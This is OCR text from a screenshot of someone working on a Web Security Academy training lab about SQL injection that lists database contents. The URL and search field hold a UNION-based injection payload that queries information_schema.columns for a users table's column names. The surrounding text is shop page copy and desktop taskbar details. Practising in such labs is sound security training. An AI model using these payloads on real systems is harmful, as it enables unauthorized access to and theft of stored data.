 canva - Search
Google Gemini
MalvinWijaya_Day3Task_WPT BB
Lab: SQL injection attack, listing
SQL injection attack, listing the d
https://0a0200bb0437ea2585fd76d400e10099.web-security-academy.net/filter?category=Gifts%27union+select+column_name,null+from+information_schema.columns+where+table_name=%27us...
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts'union select column_name,null from
information_schema.columns where
table_name='users_xuwwvi'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
30°C
Berawan
Search
23:19
21/10/2025